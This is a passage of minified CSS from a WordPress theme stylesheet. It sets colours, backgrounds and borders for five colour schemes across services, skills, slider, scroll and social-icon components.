.sc_icon:hover,.scheme_light .sc_services_style_services-1 a:hover .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon:hover,.scheme_light .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{color:#b1b0af}.scheme_blue .sc_services_style_services-1 .sc_icon:hover,.scheme_blue .sc_services_style_services-1 a:hover .sc_icon,.scheme_blue .sc_services_style_services-2 .sc_icon:hover,.scheme_blue .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_blue_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_blue_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_blue_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_blue_dark .sc_services_style_services-2 a:hover .sc_icon{color:#b1b0af}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{background-color:#edb39b}.scheme_light .sc_services_style_services-1 .sc_icon:hover,.scheme_light .sc_services_style_services-1 a:hover .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon:hover,.scheme_light .sc_services_style_services-2 a:hover .sc_icon{background-color:#edb39b}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{background-color:#fff}.scheme_blue .sc_services_style_services-1 .sc_icon:hover,.scheme_blue .sc_services_style_services-1 a:hover .sc_icon,.scheme_blue .sc_services_style_services-2 .sc_icon:hover,.scheme_blue .sc_services_style_services-2 a:hover .sc_icon{background-color:#83b640}.scheme_blue_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_blue_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_blue_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_blue_dark .sc_services_style_services-2 a:hover .sc_icon{background-color:#fff}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#edb39b}.scheme_light .sc_services_style_services-3 a:hover .sc_icon,.scheme_light .sc_services_style_services-3 .sc_icon:hover{color:#edb39b}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{color:#fff}.scheme_blue .sc_services_style_services-3 a:hover .sc_icon,.scheme_blue .sc_services_style_services-3 .sc_icon:hover{color:#83b640}.scheme_blue_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_blue_dark .sc_services_style_services-3 .sc_icon:hover{color:#fff}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#fff}.scheme_light .sc_services_style_services-3 a:hover .sc_icon,.scheme_light .sc_services_style_services-3 .sc_icon:hover{background-color:#fcf7f1}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{background-color:#504b47}.scheme_blue .sc_services_style_services-3 a:hover .sc_icon,.scheme_blue .sc_services_style_services-3 .sc_icon:hover{background-color:#fff}.scheme_blue_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_blue_dark .sc_services_style_services-3 .sc_icon:hover{background-color:#120d1f}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#edb39b}.scheme_light .sc_services_style_services-3 a:hover .sc_services_item_title{color:#edb39b}.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#fff}.scheme_blue .sc_services_style_services-3 a:hover .sc_services_item_title{color:#83b640}.scheme_blue_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#fff}.scheme_original .sc_services_style_services-4 .sc_services_item{background-color:rgba(114,181,202,0.1)}.scheme_light .sc_services_style_services-4 .sc_services_item{background-color:rgba(114,181,202,0.1)}.scheme_dark .sc_services_style_services-4 .sc_services_item{background-color:rgba(235,198,182,0.1)}.scheme_blue .sc_services_style_services-4 .sc_services_item{background-color:rgba(80,58,133,0.1)}.scheme_blue_dark .sc_services_style_services-4 .sc_services_item{background-color:rgba(131,182,64,0.1)}.scheme_original .sc_services_style_services-4 .sc_icon{color:#72b5ca}.scheme_light .sc_services_style_services-4 .sc_icon{color:#72b5ca}.scheme_dark .sc_services_style_services-4 .sc_icon{color:#ebc6b6}.scheme_blue .sc_services_style_services-4 .sc_icon{color:#503a85}.scheme_blue_dark .sc_services_style_services-4 .sc_icon{color:#83b640}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#6f6f6f}.scheme_light .sc_services_style_services-4 .sc_services_item_title{color:#6f6f6f}.scheme_dark .sc_services_style_services-4 .sc_services_item_title{color:#b1b0af}.scheme_blue .sc_services_style_services-4 .sc_services_item_title{color:#6f6f6f}.scheme_blue_dark .sc_services_style_services-4 .sc_services_item_title{color:#b1b0af}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#72b5ca}.scheme_light .sc_services_style_services-4 a:hover .sc_services_item_title{color:#72b5ca}.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#ebc6b6}.scheme_blue .sc_services_style_services-4 a:hover .sc_services_item_title{color:#503a85}.scheme_blue_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#83b640}.scheme_original .sc_services_style_services-4 .sc_button,.scheme_original .sc_services_style_services-4 .sc_button:hover{background-color:#72b5ca}.scheme_light .sc_services_style_services-4 .sc_button,.scheme_light .sc_services_style_services-4 .sc_button:hover{background-color:#72b5ca}.scheme_dark .sc_services_style_services-4 .sc_button,.scheme_dark .sc_services_style_services-4 .sc_button:hover{background-color:#ebc6b6}.scheme_blue .sc_services_style_services-4 .sc_button,.scheme_blue .sc_services_style_services-4 .sc_button:hover{background-color:#503a85}.scheme_blue_dark .sc_services_style_services-4 .sc_button,.scheme_blue_dark .sc_services_style_services-4 .sc_button:hover{background-color:#83b640}.scheme_original .sc_services_style_services-5 .sc_icon{background-color:rgba(114,181,202,0.2)}.scheme_light .sc_services_style_services-5 .sc_icon{background-color:rgba(114,181,202,0.2)}.scheme_dark .sc_services_style_services-5 .sc_icon{background-color:rgba(235,198,182,0.2)}.scheme_blue .sc_services_style_services-5 .sc_icon{background-color:rgba(80,58,133,0.2)}.scheme_blue_dark .sc_services_style_services-5 .sc_icon{background-color:rgba(131,182,64,0.2)}.scheme_original .sc_services_style_services-5 .sc_icon{color:#72b5ca}.scheme_light .sc_services_style_services-5 .sc_icon{color:#72b5ca}.scheme_dark .sc_services_style_services-5 .sc_icon{color:#ebc6b6}.scheme_blue .sc_services_style_services-5 .sc_icon{color:#503a85}.scheme_blue_dark .sc_services_style_services-5 .sc_icon{color:#83b640}.scheme_original .sc_scroll_controls_wrap a{background-color:#edb39b}.scheme_light .sc_scroll_controls_wrap a{background-color:#edb39b}.scheme_dark .sc_scroll_controls_wrap a{background-color:#fff}.scheme_blue .sc_scroll_controls_wrap a{background-color:#83b640}.scheme_blue_dark .sc_scroll_controls_wrap a{background-color:#fff}.scheme_original .sc_scroll_controls_wrap a{color:#fff}.scheme_light .sc_scroll_controls_wrap a{color:#fff}.scheme_dark .sc_scroll_controls_wrap a{color:#b1b0af}.scheme_blue .sc_scroll_controls_wrap a{color:#fff}.scheme_blue_dark .sc_scroll_controls_wrap a{color:#b1b0af}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(237,179,155,0.8)}.scheme_light .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(237,179,155,0.8)}.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(255,255,255,0.8)}.scheme_blue .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(131,182,64,0.8)}.scheme_blue_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_light .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_dark .sc_scroll_controls_wrap a:hover{color:#b1b0af}.scheme_blue .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_blue_dark .sc_scroll_controls_wrap a:hover{color:#b1b0af}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#72b5ca}.scheme_light .sc_scroll_controls_wrap a:hover{background-color:#72b5ca}.scheme_dark .sc_scroll_controls_wrap a:hover{background-color:#ebc6b6}.scheme_blue .sc_scroll_controls_wrap a:hover{background-color:#503a85}.scheme_blue_dark .sc_scroll_controls_wrap a:hover{background-color:#83b640}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#edb39b}.scheme_light .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#edb39b}.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#fff}.scheme_blue .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#83b640}.scheme_blue_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#fff}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#fcf7f1}.scheme_light .sc_scroll .sc_scroll_bar{border-color:#fcf7f1}.scheme_dark .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_blue .sc_scroll .sc_scroll_bar{border-color:#f1eee9}.scheme_blue_dark .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#fcf7f1}.scheme_light .sc_skills_bar .sc_skills_item{background-color:#fcf7f1}.scheme_dark .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_blue .sc_skills_bar .sc_skills_item{background-color:#f1eee9}.scheme_blue_dark .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#edb39b}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#edb39b}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#fff}.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#83b640}.scheme_blue_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#fff}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#72b5ca}.scheme_light .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#72b5ca}.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#ebc6b6}.scheme_blue .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#503a85}.scheme_blue_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#83b640}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#33302e}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_info{color:#33302e}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#6f6f6f}.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_info{color:#33302e}.scheme_blue_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#6f6f6f}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#edb39b}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#edb39b}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#fff}.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#83b640}.scheme_blue_dark .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#fff}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#33302e}.scheme_light .sc_skills_legend_title,.scheme_light .sc_skills_legend_value{color:#33302e}.scheme_dark .sc_skills_legend_title,.scheme_dark .sc_skills_legend_value{color:#6f6f6f}.scheme_blue .sc_skills_legend_title,.scheme_blue .sc_skills_legend_value{color:#33302e}.scheme_blue_dark .sc_skills_legend_title,.scheme_blue_dark .sc_skills_legend_value{color:#6f6f6f}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fcf7f1}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fcf7f1}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#f1eee9}.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#fff}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#fcf7f1}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#fff}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#fff}.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#fff}.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#fff}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#33302e}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#33302e}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#6f6f6f}.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#120d1f}.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#6f6f6f}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#fcf7f1}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#fff}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#fff}.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#fff}.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#fff}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#b1b0af}.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_blue_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#b1b0af}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#edb39b}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#edb39b}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#fff}.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#83b640}.scheme_blue_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_blue_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#fff}.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#afafaf}.scheme_light .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#afafaf}.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#fff}.scheme_blue .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#b1b0af}.scheme_blue_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#fff}.scheme_original .sc_slider_controls_wrap a{color:#fff}.scheme_light .sc_slider_controls_wrap a{color:#fff}.scheme_dark .sc_slider_controls_wrap a{color:#b1b0af}.scheme_blue .sc_slider_controls_wrap a{color:#fff}.scheme_blue_dark .sc_slider_controls_wrap a{color:#b1b0af}.scheme_original .sc_slider_controls_wrap a{border-color:#edb39b}.scheme_light .sc_slider_controls_wrap a{border-color:#edb39b}.scheme_dark .sc_slider_controls_wrap a{border-color:#fff}.scheme_blue .sc_slider_controls_wrap a{border-color:#83b640}.scheme_blue_dark .sc_slider_controls_wrap a{border-color:#fff}.scheme_original .sc_slider_controls_wrap a{background-color:#edb39b}.scheme_light .sc_slider_controls_wrap a{background-color:#edb39b}.scheme_dark .sc_slider_controls_wrap a{background-color:#fff}.scheme_blue .sc_slider_controls_wrap a{background-color:#83b640}.scheme_blue_dark .sc_slider_controls_wrap a{background-color:#fff}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff}.scheme_light .sc_slider_controls_wrap a:hover{color:#fff}.scheme_dark .sc_slider_controls_wrap a:hover{color:#b1b0af}.scheme_blue .sc_slider_controls_wrap a:hover{color:#fff}.scheme_blue_dark .sc_slider_controls_wrap a:hover{color:#b1b0af}.scheme_original .sc_slider_controls_wrap a:hover{border-color:#33302e}.scheme_light .sc_slider_controls_wrap a:hover{border-color:#33302e}.scheme_dark .sc_slider_controls_wrap a:hover{border-color:#6f6f6f}.scheme_blue .sc_slider_controls_wrap a:hover{border-color:#33302e}.scheme_blue_dark .sc_slider_controls_wrap a:hover{border-color:#6f6f6f}.scheme_original .sc_slider_controls_wrap a:hover{background-color:#33302e}.scheme_light .sc_slider_controls_wrap a:hover{background-color:#33302e}.scheme_dark .sc_slider_controls_wrap a:hover{background-color:#6f6f6f}.scheme_blue .sc_slider_controls_wrap a:hover{background-color:#33302e}.scheme_blue_dark .sc_slider_controls_wrap a:hover{background-color:#6f6f6f}.scheme_original .post_format_gallery .sc_slider_controls_wrap a{color:#fff}.scheme_light .post_format_gallery .sc_slider_controls_wrap a{color:#fff}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a{color:#b1b0af}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a{color:#fff}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a{color:#b1b0af}.scheme_original .post_format_gallery .sc_slider_controls_wrap a{border-color:#33302e}.scheme_light .post_format_gallery .sc_slider_controls_wrap a{border-color:#33302e}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a{border-color:#6f6f6f}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a{border-color:#33302e}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a{border-color:#6f6f6f}.scheme_original .post_format_gallery .sc_slider_controls_wrap a{background-color:#33302e}.scheme_light .post_format_gallery .sc_slider_controls_wrap a{background-color:#33302e}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a{background-color:#6f6f6f}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a{background-color:#33302e}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a{background-color:#6f6f6f}.scheme_original .post_format_gallery .sc_slider_controls_wrap a:hover{color:#fff}.scheme_light .post_format_gallery .sc_slider_controls_wrap a:hover{color:#fff}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a:hover{color:#b1b0af}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a:hover{color:#fff}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a:hover{color:#b1b0af}.scheme_original .post_format_gallery .sc_slider_controls_wrap a:hover{border-color:#edb39b}.scheme_light .post_format_gallery .sc_slider_controls_wrap a:hover{border-color:#edb39b}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a:hover{border-color:#fff}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a:hover{border-color:#83b640}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a:hover{border-color:#fff}.scheme_original .post_format_gallery .sc_slider_controls_wrap a:hover{background-color:#edb39b}.scheme_light .post_format_gallery .sc_slider_controls_wrap a:hover{background-color:#edb39b}.scheme_dark .post_format_gallery .sc_slider_controls_wrap a:hover{background-color:#fff}.scheme_blue .post_format_gallery .sc_slider_controls_wrap a:hover{background-color:#83b640}.scheme_blue_dark .post_format_gallery .sc_slider_controls_wrap a:hover{background-color:#fff}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#72b5ca}.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#72b5ca}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#ebc6b6}.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#503a85}.scheme_blue_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_blue_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#83b640}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(237,179,155,0.8)}.scheme_light .sc_slider_swiper .sc_slider_info{background-color:rgba(237,179,155,0.8)}.scheme_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(255,255,255,0.8)}.scheme_blue .sc_slider_swiper .sc_slider_info{background-color:rgba(131,182,64,0.8)}.scheme_blue_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#e4e7e8}.scheme_light .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#e4e7e8}.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#696460}.scheme_blue .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#eeeeef}.scheme_blue_dark .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#696460}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(252,247,241,0.8)}.scheme_light .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(252,247,241,0.8)}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(241,238,233,0.8)}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#e4e7e8}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#e4e7e8}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#696460}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#eeeeef}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#696460}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#edb39b}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#edb39b}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#fff}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#83b640}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#fff}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#edb39b}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#edb39b}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#fff}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#83b640}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#fff}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#33302e}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#33302e}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#6f6f6f}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#120d1f}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#6f6f6f}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#6f6f6f}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#6f6f6f}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#b1b0af}.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#6f6f6f}.scheme_blue_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#b1b0af}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fcf7f1}.scheme_light .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fcf7f1}.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.scheme_blue .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#f1eee9}.scheme_blue_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#fff}.cloe_brooks_theme_title_font{font-family:"texgyretermes",serif !important;font-size:3.666em !important;line-height:1.3em !important;font-weight:400 !important}.cloe_brooks_theme_title_h2_font{font-family:"texgyretermes",serif !important;font-size:3em !important;line-height:1.3em !important;font-weight:400 !important}.scheme_original .sc_socials.sc_socials_type_icons a{color:#afafaf}.scheme_light .sc_socials.sc_socials_type_icons a{color:#afafaf}.scheme_dark .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_blue .sc_socials.sc_socials_type_icons a{color:#b1b0af}.scheme_blue_dark .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .sc_socials.sc_socials_type_icons a{border-color:#afafaf}.scheme_light .sc_socials.sc_socials_type_icons a{border-color:#afafaf}.scheme_dark .sc_socials.sc_socials_type_icons a{border-color:#fff}.scheme_blue .sc_socials.sc_socials_type_icons a{border-color:#b1b0af}.scheme_blue_dark .sc_socials.sc_socials_type_icons a{border-color:#fff}.scheme_original .sc_socials.sc_socials_type_icons 